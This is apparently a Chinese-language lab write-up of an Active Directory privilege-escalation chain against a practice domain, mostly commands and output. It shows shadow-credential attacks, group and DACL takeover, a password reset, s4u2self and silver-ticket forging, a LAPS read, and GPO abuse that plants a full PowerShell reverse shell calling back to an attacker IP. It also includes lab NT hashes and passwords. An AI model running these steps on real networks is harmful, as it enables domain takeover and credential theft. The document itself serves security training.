
certipy shadow auto -u [email protected] -p '1killerlion' -account 'tyron.lannister' Certipy v4.3.0 - by Oliver Lyak (ly4k) [*] Targeting user 'tyron.lannister' [*] Generating certificate [*] Certificate generated [*] Generating Key Credential [*] Key Credential generated with DeviceID 'eed060c4-6338-6b35-0337-1a5d9655945d' [*] Adding Key Credential with device ID 'eed060c4-6338-6b35-0337-1a5d9655945d' to the Key Credentials for 'tyron.lannister' [*] Successfully added Key Credential with device ID 'eed060c4-6338-6b35-0337-1a5d9655945d' to the Key Credentials for 'tyron.lannister' [*] Authenticating as 'tyron.lannister' with the certificate [*] Using principal: [email protected] [*] Trying to get TGT... [*] Got TGT [*] Saved credential cache to 'tyron.lannister.ccache' [*] Trying to retrieve NT hash for 'tyron.lannister' [*] Restoring the old Key Credentials for 'tyron.lannister' [*] Successfully restored the old Key Credentials for 'tyron.lannister' [*] NT hash for 'tyron.lannister': b3b3717f7d51b37fb325f7e7d048e998
拿到了tyron的NT hash
Add self on Group (Tyron -> Small Council)
- 我们现在有了 tyron,所以我们可以将我们加入small council group

- 首先找到distinguished name 专有名称?
ldeep ldap -u tyron.lannister -H ':b3b3717f7d51b37fb325f7e7d048e998' -d sevenkingdoms.local -s ldap://192.168.56.10 search '(sAMAccountName=tyron.lannister)' distinguishedName ldeep ldap -u tyron.lannister -H ':b3b3717f7d51b37fb325f7e7d048e998' -d sevenkingdoms.local -s ldap://192.168.56.10 search '(sAMAccountName=Small Council)' distinguishedName
- 把tyron添加到Small Council
ldeep ldap -u tyron.lannister -H ':b3b3717f7d51b37fb325f7e7d048e998' -d sevenkingdoms.local -s ldap://192.168.56.10 add_to_group "CN=tyron.lannister,OU=Westerlands,DC=sevenkingdoms,DC=local" "CN=Small Council,OU=Crownlands,DC=sevenkingdoms,DC=local"
- 检查结果
ldeep ldap -u tyron.lannister -H ':b3b3717f7d51b37fb325f7e7d048e998' -d sevenkingdoms.local -s ldap://192.168.56.10 membersof 'Small Council'


AddMember on Group (Small Council -> dragonstone)
- 现在作为 tyron,我们在Small Council Group 中,所以我们可以添加一个成员到 dragonstone 的组中。
- 所以我们像刚才一样添加 tyron

ldeep ldap -u tyron.lannister -H ':b3b3717f7d51b37fb325f7e7d048e998' -d sevenkingdoms.local -s ldap://192.168.56.10 add_to_group "CN=tyron.lannister,OU=Westerlands,DC=sevenkingdoms,DC=local" "CN=DragonStone,OU=Crownlands,DC=sevenkingdoms,DC=local"
WriteOwner on Group (dragonstone -> kingsguard)
- 现在有了 writeOwner 权限,我们可以将 kingsguard 的所有者更改为拥有该组
- 仍使用该impacket https://github.com/ThePorgs/impacket
owneredit.py -action read -target 'kingsguard' -hashes ':b3b3717f7d51b37fb325f7e7d048e998' sevenkingdoms.local/tyron.lannister owneredit.py -action write -new-owner 'tyron.lannister' -target 'kingsguard' -hashes ':b3b3717f7d51b37fb325f7e7d048e998' sevenkingdoms.local/tyron.lannister

- 现在kingsguard group的拥有者是tyron.lannister
- 作为组的所有者,我们现在可以更改 acl 并在组中为我们提供 GenericAll
dacledit.py -action 'write' -rights 'FullControl' -principal tyron.lannister -target 'kingsguard' 'sevenkingdoms.local'/'tyron.lannister' -hashes ':b3b3717f7d51b37fb325f7e7d048e998'
- 使用 GenericAll 现在我们可以将 tyron 添加到 kingsguard 组
ldeep ldap -u tyron.lannister -H ':b3b3717f7d51b37fb325f7e7d048e998' -d sevenkingdoms.local -s ldap://192.168.56.10 add_to_group "CN=tyron.lannister,OU=Westerlands,DC=sevenkingdoms,DC=local" "CN=kingsguard,OU=Crownlands,DC=sevenkingdoms,DC=local"


Generic all on user (kingsguard -> stannis)
- 现在 tyron 在 kingsguard 组中,所以我们可以通过 genericAll on stannis 控制 stannis
- 使用ldeep修改stannis的密码
net rpc password stannis.baratheon --pw-nt-hash -U sevenkingdoms.local/tyron.lannister%b3b3717f7d51b37fb325f7e7d048e998 -S kingslanding.sevenkingdoms.local
新密码修改为 Drag0nst0ne
- (我知道它和以前一样,但我不想在下一部分更改屏幕截图:p)

GenericAll on Computer (Stannis -> kingslanding)
- 现在我们拥有了 stannis,让我们用 DC 上的generic Write来获取域控
- 我们已经在上一章中完成了。 利用此权限的一种方法是使用基于资源的约束委派
- 但是,如果您不能在域中添加计算机怎么办(越来越多的客户禁用简单用户将计算机添加到域的能力,从安全的角度来看这是一个很好的做法),您可以对计算机进行影子凭据攻击。
- 因此,如果在域上启用了 ADCS,并且我们获得了对 msDS-KeyCredentialLink 的写入权限,我们就可以进行影子凭据攻击以获得对目标帐户的直接访问权限。 (就像我们在 0x05 中所做的一样)
- 影子凭据现在包含在 certipy 中(这种攻击也可以用 pywisker https://github.com/ShutdownRepo/pywhisker 完成)

- 现在我们得到了 kingslanding$ 的 tgt 和 NT 哈希
- 显然我们可以做一个 dcsync 因为 kingslanding 是一个 DC,但是我们尝试直接获取一个 shell
- 要做到这一点,最简单的方法是使用 s4u2self abuse 或创建一张银票
machine account to administrator shell
s4u2self abuse
- 我们要求 TGS 作为管理员域用户

export KRB5CCNAME=kingslanding.ccache getST.py -self -impersonate "Administrator" -altservice "cifs/kingslanding.sevenkingdoms.local" -k -no-pass -dc-ip 192.168.56.10 "sevenkingdoms.local"/'kingslanding$'
- 然后使用ticket作为admin进行连接

Silver ticket
- 获得shell的另一个方式是白银票据
- 找到域SID
使用影子凭据攻击中获得的kingslanding$的hash
lookupsid.py -hashes ':d3fb97ac7cc98cf73728c109c9b7c143' 'sevenkingdoms.local'/'kingslanding$'@kingslanding.sevenkingdoms.local 0
- 创建银票
ticketer.py -nthash '33a43e326dad53a516dc06393281d2cc' -domain-sid 'S-1-5-21-1567764229-28288292-3181328809' -domain sevenkingdoms.local -spn cifs/kingslanding.sevenkingdoms.local Administrator
- 使用
export KRB5CCNAME=Administrator.ccache wmiexec.py -k -no-pass sevenkingdoms.local/[email protected]
可能是环境问题 报了个错 回头再试试
- 已经完成了sevenkingdoms.local的攻击,接下来尝试其他域的ACL
GPO abuse
- 在north域存在 GPO abuse
- 为了滥用 GPO,我们将使用 Hackndo 创建的项目:pyGPOAbuse
- github 描述文件说:“它将在远程计算机上为计算机 GPO 创建一个立即计划任务,或者作为用户 GPO 的登录用户。”
git clone https://github.com/Hackndo/pyGPOAbuse.git cd pyGPOAbuse virtualenv venv source venv/bin/activate pip install -r requirements.txt
- 我们从 bloodhound 获取 id 并启动漏洞利用:


python3 pygpoabuse.py north.sevenkingdoms.local/samwell.tarly:'Heartsbane' -gpo-id "C040A8A9-BDB0-488B-84FF-7DD09C1C9337"
- 在windows gui可以看到创建的计划任务
- 如果我们等待几分钟或者如果我们运行 gpupdate /force 我们将看到新的本地管理员用户

- 获得shell
python pygpoabuse.py north.sevenkingdoms.local/samwell.tarly:'Heartsbane' -gpo-id "C040A8A9-BDB0-488B-84FF-7DD09C1C9337" -powershell -command "\$c = New-Object System.Net.Sockets.TCPClient('192.168.56.111',4444);\$s = \$c.GetStream();[byte[]]\$b = 0..65535|%{0};while((\$i = \$s.Read(\$b, 0, \$b.Length)) -ne 0){ \$d = (New-Object -TypeName System.Text.ASCIIEncoding).GetString(\$b,0, \$i); \$sb = (iex \$d 2>&1 | Out-String ); \$sb = ([text.encoding]::ASCII).GetBytes(\$sb + 'ps> '); \$s.Write(\$sb,0,\$sb.Length); \$s.Flush()};\$c.Close()" -taskname "MyTask" -description "don't worry"
能看到计划任务
收到shell
hoaxshell没成功 手动试了下 被拦截了

- pyGPOAbuse 正在改变 GPO 而不返回! 不要在生产中使用或自行承担风险,并且不要忘记在之后进行清理
- 清理
没找到在哪 问题不大

Read Laps password
- 要读取 LAPS 密码,最简单的方法是使用 cme 模块
cme ldap 192.168.56.12 -d essos.local -u jorah.mormont -p 'H0nnor!' --module laps

Refs
- https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/abusing-active-directory-acls-aces
- https://www.thehacker.recipes/ad/movement/dacl
- https://ppn.snovvcrash.rocks/pentest/infrastructure/ad/acl-abuse
- https://posts.specterops.io/shadow-credentials-abusing-key-trust-account-mapping-for-takeover-8ee1a53566ab
如有侵权请联系:admin#unsafe.sh